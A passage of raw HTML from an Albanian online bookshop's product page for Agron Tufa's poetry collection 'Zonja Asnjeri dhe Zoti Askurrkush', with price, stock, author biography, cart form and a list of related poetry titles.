src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/39-poezi" title="Poezi" ><span itemprop="title">Poezi</span></a></span><span class="navigation-pipe">></span>Zonja Asnjeri dhe Zoti Askurrkush</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/18047-large_default/zonja-asnjeri-dhe-zoti-askurrkush.jpg" title="Zonja Asnjeri dhe Zoti Askurrkush" alt="Zonja Asnjeri dhe Zoti Askurrkush" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_18047" class="last"> <a href="https://CloudFront.bukinist.al/18047-thickbox_default/zonja-asnjeri-dhe-zoti-askurrkush.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Zonja Asnjeri dhe Zoti Askurrkush"> <img class="img-responsive" id="thumb_18047" src="https://CloudFront.bukinist.al/18047-cart_default/zonja-asnjeri-dhe-zoti-askurrkush.jpg" alt="Zonja Asnjeri dhe Zoti Askurrkush" title="Zonja Asnjeri dhe Zoti Askurrkush" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Zonja Asnjeri dhe Zoti Askurrkush</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/389_agron-tufa">Agron Tufa</a></span> <span class="editable reference-ar" itemprop="sku" content="A-003337">A-003337</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="8951" data-product-models="" data-name="Zonja Asnjeri dhe Zoti Askurrkush" data-url="https://bukinist.al/sq/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" data-image-url="http://bukinist.al/img/p/1/8/0/4/7/18047.jpg" data-description="Agron Tufa (1967) &euml;sht&euml; poet, prozator, p&euml;rkthyes dhe studiues; fitues i disa &ccedil;mimeve letrare, mes t&euml; cil&euml;ve Pena e Argjendt&euml; p&euml;r romanin m&euml; t&euml; mir&euml; (&ldquo;Fabula Rasa&rdquo;, 2005), &Ccedil;mimi i Madh Letrar Komb&euml;tar p&euml;r gjith&euml; vepr&euml;n letrare (2009), etj. &Euml;sht&euml; p&euml;rkthyes i disa prej autor&euml;ve m&euml; t&euml; r&euml;nd&euml;sish&euml;m rus&euml; t&euml; shekullit XX, si: Ana Ahmatova, Marina Cvetajeva, Osip Mandelshtam, Josif Brodskij, Evgenij Zamjatin, Boris pasternak, Danjill Harms, Olga Sjedakova, etj. Vepra e tij n&euml; proz&euml; e poezi &euml;sht&euml; p&euml;rkthyer n&euml; disa gjuh&euml; t&euml; huaja. &nbsp;" data-bread-crumbs="Home;Poezi;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/62__onufri">Onufri</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="8951" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="900">900 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '8951', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/onufri/14354-marta.html" class="lnk_img product-image" title="Marta"><img src="https://CloudFront.bukinist.al/24284-home_default/marta.jpg" alt="Marta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/onufri/14354-marta.html" title="Marta">Marta</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14354&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14354" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/14420-rete-prej-drite.html" class="lnk_img product-image" title="Rete prej drite"><img src="https://CloudFront.bukinist.al/24360-home_default/rete-prej-drite.jpg" alt="Rete prej drite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/14420-rete-prej-drite.html" title="Rete prej drite">Rete prej drite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14420&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14420" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/argeta/14330-azem-shkreli-poezi-e-zgjedhur.html" class="lnk_img product-image" title="Azem Shkreli – poezi e zgjedhur"><img src="https://CloudFront.bukinist.al/24245-home_default/azem-shkreli-poezi-e-zgjedhur.jpg" alt="Azem Shkreli – poezi e zgjedhur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/argeta/14330-azem-shkreli-poezi-e-zgjedhur.html" title="Azem Shkreli – poezi e zgjedhur">Azem Shkreli – poezi e zgjedhur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14330&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14330" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/14421-heraldiket-e-bores.html" class="lnk_img product-image" title="Heraldiket e Bores"><img src="https://CloudFront.bukinist.al/24361-home_default/heraldiket-e-bores.jpg" alt="Heraldiket e Bores" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/14421-heraldiket-e-bores.html" title="Heraldiket e Bores">Heraldiket e Bores</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14421&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14421" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/9686-lirike-me-shi.html" class="lnk_img product-image" title="Lirike me shi"><img src="https://CloudFront.bukinist.al/19015-home_default/lirike-me-shi.jpg" alt="Lirike me shi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/9686-lirike-me-shi.html" title="Lirike me shi">Lirike me shi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9686&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9686" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj/14838-hapesire-midis-dy-notave.html" class="lnk_img product-image" title="Hapesire midis dy notave"><img src="https://CloudFront.bukinist.al/24995-home_default/hapesire-midis-dy-notave.jpg" alt="Hapesire midis dy notave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj/14838-hapesire-midis-dy-notave.html" title="Hapesire midis dy notave">Hapesire midis dy notave</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/12195-kenge-per-brezin-tim.html" class="lnk_img product-image" title="Kenge per brezin tim"><img src="https://CloudFront.bukinist.al/22502-home_default/kenge-per-brezin-tim.jpg" alt="Kenge per brezin tim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/12195-kenge-per-brezin-tim.html" title="Kenge per brezin tim">Kenge per brezin tim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12195&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12195" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/11769-doreshkrimet-e-fshehta-te-burgut.html" class="lnk_img product-image" title="Doreshkrimet e fshehta te burgut"><img src="https://CloudFront.bukinist.al/21864-home_default/doreshkrimet-e-fshehta-te-burgut.jpg" alt="Doreshkrimet e fshehta te burgut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/11769-doreshkrimet-e-fshehta-te-burgut.html" title="Doreshkrimet e fshehta te burgut">Doreshkrimet e fshehta te burgut</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4115-palimpsest.html" class="lnk_img product-image" title="Palimpsest"><img src="https://CloudFront.bukinist.al/9421-home_default/palimpsest.jpg" alt="Palimpsest" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4115-palimpsest.html" title="Palimpsest">Palimpsest</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4115&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4115" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/14842-jeta-ne-nje-sy.html" class="lnk_img product-image" title="Jeta ne nje sy"><img src="https://CloudFront.bukinist.al/24997-home_default/jeta-ne-nje-sy.jpg" alt="Jeta ne nje sy" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/14842-jeta-ne-nje-sy.html" title="Jeta ne nje sy">Jeta ne nje sy</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14842&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14842" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10643-transkript-nga-krevati-tjeter.html" class="lnk_img product-image" title="Transkript nga krevati tjetër"><img src="https://CloudFront.bukinist.al/20082-home_default/transkript-nga-krevati-tjeter.jpg" alt="Transkript nga krevati tjetër" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10643-transkript-nga-krevati-tjeter.html" title="Transkript nga krevati tjetër">Transkript nga krevati tjetër</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10643&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10643" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/11760-as-terr-as-drite.html" class="lnk_img product-image" title="As terr, as drite"><img src="https://CloudFront.bukinist.al/21850-home_default/as-terr-as-drite.jpg" alt="As terr, as drite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/11760-as-terr-as-drite.html" title="As terr, as drite">As terr, as drite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11760&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11760" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/12120-ne-udhekryq.html" class="lnk_img product-image" title="Ne udhekryq"><img src="https://CloudFront.bukinist.al/22279-home_default/ne-udhekryq.jpg" alt="Ne udhekryq" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/12120-ne-udhekryq.html" title="Ne udhekryq">Ne udhekryq</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12120&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12120" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/toena/12096-gjuha-ame.html" class="lnk_img product-image" title="Gjuha ame"><img src="https://CloudFront.bukinist.al/22262-home_default/gjuha-ame.jpg" alt="Gjuha ame" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/toena/12096-gjuha-ame.html" title="Gjuha ame">Gjuha ame</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12096&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12096" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/5475-rubairat-sc.html" class="lnk_img product-image" title="Rubairat (SC)"><img src="https://CloudFront.bukinist.al/11552-home_default/rubairat-sc.jpg" alt="Rubairat (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/5475-rubairat-sc.html" title="Rubairat (SC)">Rubairat (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5475&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5475" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/10590-prill-i-hidhur.html" class="lnk_img product-image" title="Prill i hidhur"><img src="https://CloudFront.bukinist.al/20024-home_default/prill-i-hidhur.jpg" alt="Prill i hidhur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/10590-prill-i-hidhur.html" title="Prill i hidhur">Prill i hidhur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10590&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10590" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/14939-fije-bari.html" class="lnk_img product-image" title="Fije bari"><img src="https://CloudFront.bukinist.al/25179-home_default/fije-bari.jpg" alt="Fije bari" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/14939-fije-bari.html" title="Fije bari">Fije bari</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/10789-lirika-gjergj-fishta.html" class="lnk_img product-image" title="Lirika – Gjergj Fishta"><img src="https://CloudFront.bukinist.al/20339-home_default/lirika-gjergj-fishta.jpg" alt="Lirika – Gjergj Fishta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/10789-lirika-gjergj-fishta.html" title="Lirika – Gjergj Fishta">Lirika – Gjergj Fishta</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/3882-poem-kosovar-dhe-pemi-i-shendaumit.html" class="lnk_img product-image" title="Poem kosovar dhe poemi i Shendaumit"><img src="https://CloudFront.bukinist.al/9041-home_default/poem-kosovar-dhe-pemi-i-shendaumit.jpg" alt="Poem kosovar dhe poemi i Shendaumit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/3882-poem-kosovar-dhe-pemi-i-shendaumit.html" title="Poem kosovar dhe poemi i Shendaumit">Poem kosovar dhe poemi i Shendaumit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/10146-lule-nate.html" class="lnk_img product-image" title="Lule nate"><img src="https://CloudFront.bukinist.al/19658-home_default/lule-nate.jpg" alt="Lule nate" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/10146-lule-nate.html" title="Lule nate">Lule nate</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/6899-kercim-ne-bosh.html" class="lnk_img product-image" title="Kercim ne bosh"><img src="https://CloudFront.bukinist.al/14884-home_default/kercim-ne-bosh.jpg" alt="Kercim ne bosh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/6899-kercim-ne-bosh.html" title="Kercim ne bosh">Kercim ne bosh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12083-kenget-e-milosaos-albas.html" class="lnk_img product-image" title="Kenget e Milosaos - Albas"><img src="https://CloudFront.bukinist.al/22236-home_default/kenget-e-milosaos-albas.jpg" alt="Kenget e Milosaos - Albas" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12083-kenget-e-milosaos-albas.html" title="Kenget e Milosaos - Albas">Kenget e Milosaos - Albas</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12083&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12083" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12081-sapfo.html" class="lnk_img product-image" title="SAPFO"><img src="https://CloudFront.bukinist.al/22232-home_default/sapfo.jpg" alt="SAPFO" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12081-sapfo.html" title="SAPFO">SAPFO</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12081&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12081" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/ombra-gvg/12071-rod-fryt.html" class="lnk_img product-image" title="Rod - Fryt"><img src="https://CloudFront.bukinist.al/22224-home_default/rod-fryt.jpg" alt="Rod - Fryt" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/ombra-gvg/12071-rod-fryt.html" title="Rod - Fryt">Rod - Fryt</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12071&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12071" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12040-te-mjafueshmeve-me-gjera-te-vogla.html" class="lnk_img product-image" title="Te mjafueshmeve me gjera te vogla"><img src="https://CloudFront.bukinist.al/22162-home_default/te-mjafueshmeve-me-gjera-te-vogla.jpg" alt="Te mjafueshmeve me gjera te vogla" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12040-te-mjafueshmeve-me-gjera-te-vogla.html" title="Te mjafueshmeve me gjera te vogla">Te mjafueshmeve me gjera te vogla</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12040&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12040" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/12039-nje-histori-ngritur-mbi-imazhe-te-prera.html" class="lnk_img product-image" title="Nje histori ngritur mbi imazhe te prera"><img src="https://CloudFront.bukinist.al/22163-home_default/nje-histori-ngritur-mbi-imazhe-te-prera.jpg" alt="Nje histori ngritur mbi imazhe te prera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/12039-nje-histori-ngritur-mbi-imazhe-te-prera.html" title="Nje histori ngritur mbi imazhe te prera">Nje histori ngritur mbi imazhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12039&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12039" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/12010-shpjegim-per-oret.html" class="lnk_img product-image" title="Shpjegim per oret"><img src="https://CloudFront.bukinist.al/22137-home_default/shpjegim-per-oret.jpg" alt="Shpjegim per oret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/12010-shpjegim-per-oret.html" title="Shpjegim per oret">Shpjegim per oret</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12010&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12010" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/onufri/11979-e-njejta-hene.html" class="lnk_img product-image" title="E njejta hene"><img src="https://CloudFront.bukinist.al/22098-home_default/e-njejta-hene.jpg" alt="E njejta hene" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/onufri/11979-e-njejta-hene.html" title="E njejta hene">E njejta hene</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11979&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11979" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/onufri/11978-hamleti-me-plis-te-zi.html" class="lnk_img product-image" title="Hamleti me plis te zi"><img src="https://CloudFront.bukinist.al/22097-home_default/hamleti-me-plis-te-zi.jpg" alt="Hamleti me plis te zi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/onufri/11978-hamleti-me-plis-te-zi.html" title="Hamleti me plis te zi">Hamleti me plis te zi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11978&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11978" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/albas/14659-epitaf.html" class="lnk_img product-image" title="Epitaf"><img src="https://CloudFront.bukinist.al/24742-home_default/epitaf.jpg" alt="Epitaf" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/albas/14659-epitaf.html" title="Epitaf">Epitaf</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14659&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14659" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="8951" data-name="Zonja Asnjeri dhe Zoti Askurrkush" 